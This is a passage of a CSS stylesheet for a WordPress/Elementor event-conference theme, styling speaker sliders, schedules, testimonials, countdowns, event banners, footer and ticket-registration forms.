}
.image-box .elementor-image:hover::after {
  background: rgba(231, 76, 60, 0.3);
  width: 100%;
  height: 100%;
}

.edu-con blockquote {
  border-color: #e74c3c;
}

.cta {
  position: relative;
  overflow: hidden;
  z-index: 11;
}
.cta .newsletter-form .form-group .form-control {
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding-left: 20px;
}
.cta .newsletter-form .form-group .btn {
  border-radius: 0;
  font-size: 15px;
  color: #e74c3c;
  background: #fff;
}
.cta .newsletter-form .form-group .btn:hover {
  background: #e74c3c;
  color: #fff;
}
.cta .newsletter-form .form-group .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/* ==========================
// Shortcode: Topics
=============================*/
.single-topics {
  position: relative;
  -webkit-box-shadow: 0px 15px 30px 0px rgba(40, 55, 71, 0.05);
          box-shadow: 0px 15px 30px 0px rgba(40, 55, 71, 0.05);
  padding: 35px 40px 30px 40px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.single-topics::after {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  background-blend-mode: multiply;
}
.single-topics::before {
  position: absolute;
  content: "";
  left: -12px;
  top: -12px;
  width: 66px;
  height: 33px;
  opacity: 0;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  background: url(../images/shape/topics_mem.png) no-repeat center left;
}
.single-topics .ts-title {
  font-size: 24px;
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 15px;
  -webkit-transition: all ease 0.3s;
  -o-transition: all ease 0.3s;
  transition: all ease 0.3s;
}
.single-topics p {
  font-size: 15px;
  line-height: 25px;
  margin-bottom: 0;
  -webkit-transition: all ease 0.3s;
  -o-transition: all ease 0.3s;
  transition: all ease 0.3s;
}
.single-topics .topics-link {
  width: 34px;
  height: 34px;
  background: #fff;
  color: #e74c3c;
  padding: 6px;
  text-align: center;
  position: absolute;
  right: 10px;
  bottom: 10px;
  opacity: 0;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.single-topics:hover::after, .single-topics:hover::before,
.single-topics:hover .topics-link {
  opacity: 1;
}
.single-topics:hover .ts-title {
  color: #fff;
}
.single-topics:hover p {
  color: #fff;
}

/* ===============================
// Shortcode: Speakers slider
================================== */
.ts-speaker-slider .owl-stage-outer {
  padding: 50px 0;
}
.ts-speaker-slider .ts-speaker {
  text-align: left;
  overflow: initial;
}
.ts-speaker-slider .ts-speaker::before {
  position: absolute;
  content: "";
  width: 0%;
  right: 0;
  height: 110%;
  top: -20px;
  background: rgba(231, 76, 60, 0.7);
  z-index: 1;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.ts-speaker-slider .ts-speaker .speaker-img {
  border-radius: 0;
}
.ts-speaker-slider .ts-speaker .ts-title {
  font-size: 30px;
  margin: 10px 0 15px;
}
.ts-speaker-slider .ts-speaker .view-speaker {
  opacity: 1;
  width: 100%;
  height: 100%;
  -webkit-transform: translate(0);
      -ms-transform: translate(0);
          transform: translate(0);
  top: 0;
  bottom: 0;
  border-radius: 0;
  border-color: transparent;
}
.ts-speaker-slider .ts-speaker:hover::before {
  width: 50%;
}
.ts-speaker-slider .ts-speaker:hover .speaker-img::before {
  opacity: 0;
}
.ts-speaker-slider .owl-dots {
  text-align: center;
}
.ts-speaker-slider .owl-dots .owl-dot {
  width: 6px;
  height: 6px;
  background: #cccccc;
  display: inline-block;
  margin: 0 5px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.ts-speaker-slider .owl-dots .owl-dot.active {
  width: 30px;
  background: #e74c3c;
}

@media (max-width: 768px) {
  .meetup {
    overflow: hidden;
  }
  .ts-speaker-slider .ts-speaker {
    overflow: hidden;
  }
  .ts-speaker-slider .ts-speaker .speaker-img {
    width: 100%;
    height: auto;
  }
  .ts-speaker-slider .ts-speaker:hover .speaker-img img {
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
  }
}
/* =======================
// Shortcode: Meetup
=========================== */
.meetup-wrap .meetup-image {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.meetup-wrap .meetup-image img {
  width: 100%;
  border-radius: 50%;
  width: 350px;
  height: 350px;
  -webkit-box-shadow: 0px 20px 30px 0px rgba(40, 55, 71, 0.15);
          box-shadow: 0px 20px 30px 0px rgba(40, 55, 71, 0.15);
}
.meetup-wrap:hover .meetup-box {
  opacity: 1;
  top: 0;
  visibility: visible;
}
.meetup-wrap .meetup-box {
  padding: 35px 40px 35px 40px;
  background: #e74c3c;
  position: absolute;
  left: 0;
  margin: 0 auto;
  top: 20px;
  right: 0;
  width: 340px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.meetup-wrap .meetup-box::after {
  position: absolute;
  content: "";
  right: 25px;
  width: 3px;
  height: 90px;
  background: #fff;
  bottom: -40px;
}
.meetup-wrap .meetup-box .ts-title {
  color: #fff;
}
.meetup-wrap .meetup-box p {
  color: #fff;
  margin-bottom: 0;
}
.meetup-wrap .meetup-box.right::after {
  left: 25px;
  right: auto;
}
.meetup-wrap .meetup-box.left::after {
  left: auto;
  right: 25px;
}

@media (max-width: 375px) {
  .meetup-wrap .meetup-box {
    width: 250px;
  }
  .meetup-wrap .meetup-box::after {
    display: none;
  }
}
/* =======================
// Text Logo
=========================== */
.logo-title {
  margin-bottom: 0;
  font-size: 30px;
  text-transform: uppercase;
}
.logo-title a:hover {
  color: #e7015e;
}

.post-type-archive-ts-speaker .ts-single-speaker .speaker-content .speaker-exhibs_photo img,
.tax-ts-speaker_cat .ts-single-speaker .speaker-content .speaker-exhibs_photo img {
  width: 180px;
  height: 180px;
}
.post-type-archive-ts-speaker .ts-single-speaker .speaker-content,
.tax-ts-speaker_cat .ts-single-speaker .speaker-content {
  padding: 10px;
}

.ts-speaker-archive-widget .ts-single-speaker .speaker-content .speaker-exhibs_photo img {
  width: 180px;
  height: 180px;
}
.ts-speaker-archive-widget .ts-single-speaker .speaker-content {
  padding: 40px;
}

/* =============================
// Home Style: Classic 2020
=================================*/
.header-fullwidthsolid {
  position: relative;
  z-index: 99;
}
.header-fullwidthsolid.navbar-fixed.sticky {
  -webkit-box-shadow: 0 8px 17px rgba(0, 0, 0, 0.07);
          box-shadow: 0 8px 17px rgba(0, 0, 0, 0.07);
}
.header-fullwidthsolid .container-fluid {
  padding: 0 60px;
}
@media (max-width: 1020px) {
  .header-fullwidthsolid .container-fluid {
    padding: 0 30px;
  }
}
.header-fullwidthsolid .container-fluid .navbar-toggler {
  top: -53px;
}
.header-fullwidthsolid .container-fluid .header-btn .ticket-btn {
  padding: 7px 30px;
  height: 50px;
  font-size: 15px;
  margin: 18px 0 18px 15px;
  border-radius: 0;
}
.header-fullwidthsolid .container-fluid .header-btn .ticket-btn i {
  margin-left: 5px;
}

.conference-banner .title-section-area .section-title .sub-title {
  position: relative;
  padding-left: 75px;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  position: absolute;
  left: -145px;
  top: 87px;
  margin: 0;
}
.conference-banner .title-section-area .section-title .sub-title::after {
  position: absolute;
  content: "";
  width: 57px;
  height: 2px;
  background: #ffffff;
  left: 0;
  top: 10px;
  bottom: 0;
  margin: auto;
}
@media (max-width: 767px) {
  .conference-banner .title-section-area .section-title .sub-title {
    -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
            transform: rotate(0deg);
    position: static;
    left: 0;
    top: 0;
    margin-bottom: 20px;
  }
}
.conference-banner .elementor-social-icons-wrapper {
  padding-left: 100px;
  position: relative;
}
.conference-banner .elementor-social-icons-wrapper::after {
  position: absolute;
  content: "";
  width: 80px;
  height: 2px;
  background: #ffffff;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.conference-banner .elementor-social-icons-wrapper .elementor-social-icon {
  background: transparent;
  vertical-align: middle;
}
.conference-banner .icon-wrapper .elementor-container {
  margin-left: 0;
}

.date-box .title-section-area .section-title {
  position: relative;
  padding-bottom: 20px;
}
.date-box .title-section-area .section-title::after {
  position: absolute;
  content: "";
  height: 2px;
  background: #ffffff;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  width: 30px;
}

.conference-feature .single-intro-text {
  padding: 0 0 15px;
}
.conference-feature .single-intro-text.single-contact-feature {
  border: none;
}
.conference-feature .single-intro-text.single-contact-feature .count-number {
  display: none;
}
.conference-feature .feature-btn .elementor-button {
  position: relative;
}
.conference-feature .feature-btn .elementor-button .elementor-button-content-wrapper {
  position: relative;
  z-index: 2;
}
.conference-feature .feature-btn .elementor-button::after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 1px;
  width: 92px;
  height: 7px;
  background: #ffac27;
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.conference-feature .feature-btn .elementor-button:hover::after {
  width: 15px;
}

.classic-post .post .post-body .entry-content p {
  margin-top: 0;
}

@media (min-width: 768px) {
  .list-style .elementor-widget-container .elementor-icon-box-wrapper {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
.list-style:hover .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-icon .elementor-icon {
  background: rgba(255, 255, 255, 0.2);
}
.list-style:hover .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-content .elementor-icon-box-title {
  color: #ffffff;
}

.ts-speakers-style4 .speaker-img::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: var(--speaker-color);
  z-index: 1;
  mix-blend-mode: color;
  pointer-events: none;
  border-radius: inherit;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  opacity: 1;
}
.ts-speakers-style4 .speaker-img img {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.ts-speakers-style4 .ts-speaker {
  margin-bottom: 0;
}
.ts-speakers-style4 .ts-speaker .ts-speaker-info {
  background: transparent;
  bottom: 50px;
  right: auto;
  left: 0%;
  -webkit-transition: all ease 0.6s;
  -o-transition: all ease 0.6s;
  transition: all ease 0.6s;
  padding: 0;
}
.ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title {
  background: #25cd44;
  display: inline-block;
  padding: 15px 25px;
}
.ts-speakers-style4 .ts-speaker .ts-speaker-info p {
  background: #ffac27;
  padding: 3px 25px;
}
.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 {
  position: absolute;
  bottom: -42px;
  width: 100%;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  z-index: 999;
}
.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a {
  width: 42px;
  height: 42px;
  text-align: center;
  display: inline-block;
  padding: 10px;
  color: #ffffff;
  background: rgba(255, 255, 255, 0.3);
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a:not(:last-child) {
  margin-right: 5px;
}
.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a:hover {
  color: #25cd44;
  background: #ffffff;
}
.ts-speakers-style4:hover .speaker-img::before {
  mix-blend-mode: multiply;
}
.ts-speakers-style4:hover .ts-speaker .ts-speakers-social-4 {
  bottom: 40px;
}
.ts-speakers-style4:hover .ts-speaker .ts-speaker-info {
  left: -100%;
  overflow: hidden;
}

.btn-alt .elementor-button {
  position: relative;
}
.btn-alt .elementor-button .elementor-button-content-wrapper {
  position: relative;
  z-index: 9;
}
.btn-alt .elementor-button::before {
  position: absolute;
  content: "";
  background: #ff2661;
  width: 50px;
  left: 0;
  top: 0;
  height: 50px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.btn-alt .elementor-button:hover::before {
  width: 100%;
}

.title-alter .elementor-heading-title {
  position: relative;
  padding-left: 20px;
}
.title-alter .elementor-heading-title::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 40px;
  height: 40px;
  background: #25cd44;
  z-index: -1;
}
.title-alter.title-secondary .elementor-heading-title::before {
  background: #ffac27;
}

.testimonial-item .testimonial-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 50px 30px;
}
.testimonial-item .testimonial-body .testimonial-content {
  padding-left: 10px;
}
.testimonial-item .testimonial-body .testimonial-content p {
  font-size: 20px;
  letter-spacing: -0.6px;
  font-weight: 500;
  line-height: 28px;
}
.testimonial-item .testimonial-body .client-info .client-name {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 0;
  position: relative;
  padding-left: 45px;
  display: inline-block;
}
.testimonial-item .testimonial-body .client-info .client-name::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  bottom: 0;
  width: 30px;
  height: 2px;
  background: #25cd44;
  margin: auto;
}
.testimonial-item .testimonial-body .client-info .client-name span {
  font-weight: 400;
  font-size: 14px;
}
.testimonial-thumb {
  max-width: 160px;
  margin: 0 auto;
  position: relative;
}
@media (max-width: 991px) {
  .testimonial-thumb {
    margin-bottom: 20px;
  }
}
.testimonial-thumb img {
  width: 100%;
}
.testimonial-thumb .quote-icon {
  width: 30px;
  height: 30px;
  color: #fff;
  background: #25cd44;
  display: inline-block;
  text-align: center;
  padding: 5px 0;
  position: absolute;
  left: -30px;
  top: -30px;
}
.testimonial-carousel .slider_nav {
  text-align: right;
  position: relative;
}
@media (max-width: 992px) {
  .testimonial-carousel .slider_nav {
    text-align: center;
  }
}
.testimonial-carousel .slider_nav::after {
  position: absolute;
  content: "";
  left: 0;
  top: 20px;
  width: 90%;
  height: 2px;
  background: #eaeaea;
}
@media (max-width: 992px) {
  .testimonial-carousel .slider_nav::after {
    display: none;
  }
}
.testimonial-carousel .slider_nav .swiper-button-prev,
.testimonial-carousel .slider_nav .swiper-button-next {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #eaeaea;
  color: #000;
  padding: 8px 0;
  text-align: center;
  font-size: 13px;
  display: inline-block;
  margin-left: 5px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  position: static;
  margin-top: 0;
}
.testimonial-carousel .slider_nav .swiper-button-prev:hover,
.testimonial-carousel .slider_nav .swiper-button-next:hover {
  background: #25cd44;
  color: #ffffff;
}
.testimonial-carousel .slider_nav .swiper-button-prev::after,
.testimonial-carousel .slider_nav .swiper-button-next::after {
  display: none;
}

.gallery-otem {
  position: relative;
}
.gallery-otem .video-btn-area .video-btn {
  position: absolute;
  right: 40px;
  width: 60px;
  top: 40px;
  height: 60px;
  background: transparent;
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.gallery-otem .video-btn-area .video-btn:hover {
  background: rgba(0, 0, 0, 0.7);
}

.ts-schedule-alt .ts-schedule-nav ul {
  border-bottom: 4px solid #eaeaea;
}
.ts-schedule-alt .ts-schedule-nav ul li a {
  padding: 20px;
  background: transparent;
  margin-bottom: -4px;
  margin-left: -3px;
}
.ts-schedule-alt .ts-schedule-nav ul li a::before {
  border-width: 8px 8px 0 8px;
  border-color: #25cd44 transparent transparent transparent;
  bottom: -12px;
  right: 0;
  margin: 0 auto;
  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
}
.ts-schedule-alt .ts-schedule-nav ul li a.active {
  background: transparent;
  border-bottom: 4px solid #25cd44;
}
.ts-schedule-alt .ts-schedule-nav ul li a h3 {
  display: inline-block;
  color: #333333;
  padding: 0 30px;
}
.ts-schedule-alt .ts-schedule-nav ul li a h3:not(:last-child) {
  border-right: 1px solid #d6d6d6;
}
@media (max-width: 992px) {
  .ts-schedule-alt .ts-schedule-nav ul li a h3:not(:last-child) {
    border: none;
  }
}
.ts-schedule-alt .schedule-listing {
  padding: 50px 0;
  border-top: 1px solid #eaeaea;
}
.ts-schedule-alt .schedule-listing .schedule-slot-info {
  border: none;
}
.ts-schedule-alt .schedule-listing .schedule-slot-time {
  background: transparent !important;
  padding: 0;
  display: block;
  max-width: 100%;
  -webkit-box-flex: 100%;
      -ms-flex: 100%;
          flex: 100%;
}
.ts-schedule-alt .schedule-listing .schedule-slot-time span {
  background: #fff8ee;
  border-radius: 25px;
  padding: 9px 23px;
  display: inline-block;
  color: #333333;
}
.ts-schedule-alt .schedule-listing .schedule-slot-info {
  padding: 0;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content {
  margin: 0 0 0 6px;
  position: relative;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker {
  position: absolute;
  left: -30px;
  top: -25px;
  padding: 0;
  background: #25cd44;
  color: #fff;
  min-width: 150px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  margin: 0;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker .schedule-slot-speakers {
  width: 50px;
  height: 50px;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 8px 0 8px;
  border-color: #25cd44 transparent transparent transparent;
  position: absolute;
  content: "";
  left: 0;
  bottom: -8px;
  right: 0;
  margin: 0 auto;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content:hover .schedule-speaker {
  visibility: visible;
  opacity: 1;
  z-index: 1;
}
.ts-schedule-alt .schedule-listing:nth-of-type(even) .schedule-slot-time::before {
  background: transparent;
}

@media (max-width: 992px) {
  .ts-schedule-alt .schedule-listing .schedule-slot-time {
    margin-bottom: 20px;
  }
  .ts-schedule-alt .schedule-listing .schedule-slot-info {
    margin-bottom: 40px;
  }
}
.footer-area .ts-footer-3 {
  padding: 90px 0 30px;
  margin: 0 60px;
}
@media (max-width: 1024px) {
  .footer-area .ts-footer-3 {
    margin: 0 30px;
  }
}
@media (max-width: 768px) {
  .footer-area .ts-footer-3 {
    margin: 0px;
  }
}
.footer-area .ts-footer-3 .copyright-text {
  padding-top: 25px;
}
.footer-area .ts-footer-3 .footer-border {
  border-top: 1px solid #555555;
  margin-top: 15px;
}
.footer-area .ts-footer-3 .footer-widget {
  margin-bottom: 20px;
}
.footer-area .ts-footer-3 .footer-widget h3 {
  font-size: 20px;
  letter-spacing: -0.4px;
  text-transform: uppercase;
  color: #25cd44;
}
.footer-area .ts-footer-3 .footer-widget p {
  color: #bbbbbb;
}
.footer-area .ts-footer-3 .footer-widget .menu {
  padding: 0;
}
.footer-area .ts-footer-3 .footer-widget .menu li a {
  color: #bbbbbb;
  display: inline-block;
  padding: 5px 0;
}
.footer-area .ts-footer-3 .footer-widget .menu li a i {
  font-family: "iconfont";
}
.footer-area .ts-footer-3 .footer-widget .menu li a:hover {
  color: #25cd44;
}
@media (min-width: 992px) {
  .footer-area .ts-footer-3 .footer-widget.footer-two {
    padding-left: 30px;
  }
}
.footer-area .ts-footer-3 .footer-widget.footer-three .text-right {
  text-align: initial !important;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control {
  padding-left: 10px;
  border-bottom: 1px solid #555555;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-webkit-input-placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-moz-placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control:-ms-input-placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-ms-input-placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn {
  background: #ff2661;
  border-radius: 0;
  margin-top: 30px;
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn:hover {
  background: #25cd44;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn i {
  margin-left: 5px;
}
@media (max-width: 767px) {
  .footer-area .ts-footer-3 .newsletter-form {
    padding: 0;
  }
}
.footer-area .ts-footer-3 .ts-footer-social {
  padding: 30px 0 20px;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a {
  border-radius: 0;
  margin-left: 0;
  background: rgba(255, 255, 255, 0.3);
}
.footer-area .ts-footer-3 .ts-footer-social ul li a:hover {
  background: #25cd44;
}

/*speaker popup */
.mfp-zoom-in {
  z-index: 999999;
}

/*======================
// Instagram Feed
========================*/
.feed-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.feed-content a {
  width: 30%;
}

/*==========================
// Shortcode : Event Category
============================ */
.event-cat-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
  border: 1px solid #eaeaea;
  border-radius: 5px;
}
.event-cat-item:hover {
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}
.event-cat-item .cat-bg {
  width: 100px;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  min-height: 100px;
  position: relative;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.event-cat-item .cat-bg .cat-link {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
}
.event-cat-item .cat-content {
  padding: 20px;
}
.event-cat-item .cat-content .ts-title {
  font-size: 18px;
  margin-bottom: 0;
}
.event-cat-item .cat-content .ts-title a {
  color: #1c1c24;
}
.event-cat-item .cat-content .ts-title a:hover {
  color: #e7015e;
}
.event-cat-item .cat-content p {
  margin: 0;
}

/*==================================
   countdown style
================================== */
.etn-countdown-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.etn-countdown-wrap .etn-count-item {
  font-size: 26px;
  line-height: 25px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 18px 0;
  margin: 0px 10px;
  background-image: url(../images/shape/countdown_shape1.png);
  background-repeat: no-repeat;
  background-size: cover;
  height: 80px;
  width: 80px;
  text-align: center;
  color: #ffffff;
}
.etn-countdown-wrap .etn-count-item.etn-hours {
  background-image: url(../images/shape/countdown_shape2.png);
}
.etn-countdown-wrap .etn-count-item.etn-minutes {
  background-image: url(../images/shape/countdown_shape3.png);
}
.etn-countdown-wrap .etn-count-item.etn-seconds {
  background-image: url(../images/shape/countdown_shape4.png);
}
@media (max-width: 767px) {
  .etn-countdown-wrap .etn-count-item {
    margin-bottom: 15px;
  }
}
.etn-countdown-wrap .etn-count-item .text {
  display: block;
  font-size: 13px;
  font-weight: 400;
  line-height: 17px;
}
.etn-countdown-wrap .date-seperate {
  font-size: 36px;
  font-weight: 700;
}

/*================================
      event banner
 ==================================*/
.banner-area.single-event-banner {
  padding: 55px 0 65px 0;
  background-color: #f4f4fc;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}
.banner-area.single-event-banner::before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(4, 26, 87, 0.85);
}
.banner-area.single-event-banner .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.banner-area.single-event-banner .banner-title-des {
  border-right: 2px solid rgba(255, 255, 255, 0.1254901961);
  padding-right: 20px;
}
.banner-area.single-event-banner .banner-title {
  font-weight: 800;
  margin-bottom: 20px;
  font-size: 39px;
  line-height: 48px;
  padding-left: 10px;
  color: #ffffff;
}
.banner-area.single-event-banner .breadcrumb {
  margin-bottom: 30px;
  color: #ffffff;
}
.banner-area.single-event-banner .breadcrumb li {
  font-size: 14px;
  color: #ffffff;
}
.banner-area.single-event-banner .breadcrumb li a {
  color: #ffffff;
}
.banner-area.single-event-banner .event-categories {
  padding-left: 10px;
  margin-bottom: 10px;
}
.banner-area.single-event-banner .event-categories li {
  display: inline-block;
}
.banner-area.single-event-banner .event-categories li a {
  color: #ffffff;
  font-size: 18px;
}
.banner-area.single-event-banner .date-location {
  margin-left: 12px;
}
.banner-area.single-event-banner .date-location span {
  font-size: 14px;
  margin-right: 30px;
  color: #ffffff;
}
.banner-area.single-event-banner .date-location span i {
  margin-right: 5px;
}

.etn-es-events-page-container {
  padding-top: 0;
}

.header-transparent + .etn-es-events-page-container .single-event-banner {
  padding: 150px 0 80px;
  min-height: 550px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header-transparent + .etn-es-events-page-container .single-event-banner .banner-title-des {
  margin-bottom: 30px;
}

.sinlge-event-registration {
  padding: 97px 0 72px;
  background: #334987 !important;
}
.sinlge-event-registration .etn-variable-total-price {
  display: none;
}
.etn-sidebar .sinlge-event-registration .etn-variable-total-price {
  display: block;
}
.sinlge-event-registration .etn-widget {
  text-align: center;
}
.sinlge-event-registration .etn-widget .etn-title {
  font-size: 26px;
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item {
  background-color: transparent;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-header,
.sinlge-event-registration .etn-widget .etn-single-ticket-item .etn-ticket-divider {
  display: none;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item input,
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item .qt-btn {
  background-color: transparent;
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item input {
  border: 1px solid rgba(255, 255, 255, 0.1);
}
.sinlge-event-registration .etn-widget .etn-event-form-parent label,
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-total-price {
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
  color: rgba(255, 255, 255, 0.8);
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-form-ticket-text {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-total-price {
  margin-bottom: 6px;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control {
  background: transparent;
  color: #ffffff;
  border: 1px solid rgba(255, 255, 255, 0.1);
  line-height: 52px;
  height: 52px;
  padding-left: 15px;
  padding-right: 0;
  outline: none;
  -moz-appearance: textfield;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-webkit-input-placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-moz-placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control:-ms-input-placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-ms-input-placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn {
  background: #ffa217;
  padding: 4px 25px;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn:hover {
  background: #e7015e;
}
.sinlge-event-registration .etn-widget .etn-zoom-event-notice {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper {
  text-align: left;
}
.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input {
  border: 1px solid rgba(255, 255, 255, 0.1);
  color: #fff;
  background: transparent;
}
.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-webkit-input-placeholder {
  color: #fff;
}
.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-moz-placeholder {
  color: #fff;
}
.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input:-ms-input-placeholder {
  color: #fff;
}
.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-ms-input-placeholder {
  color: #fff;
}
.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::placeholder {
  color: #fff;
}
.sinlge-event-registration .etn-widget .ticket-price-item {
  text-align: left;
}
.sinlge-event-registration .etn-widget .ticket-price-item label {
  margin-bottom: 10px;
  position: relative;
  top: -2px;
}
.sinlge-event-registration .etn-widget .ticket-price-item strong {
  border: 1px solid rgba(255, 255, 255, 0.1);
  padding: 12px 25px;
  font-size: 14px;
}
.sinlge-event-registration .etn-widget .ticket-price-item input {
  height: 44px;
  position: relative;
  top: -10px;
}
.sinlge-event-registration .etn-widget .ticket-price-item .qt-add,
.sinlge-event-registration .etn-widget .ticket-price-item .qt-sub {
  line-height: initial;
}

@media (min-width: 1024px) {
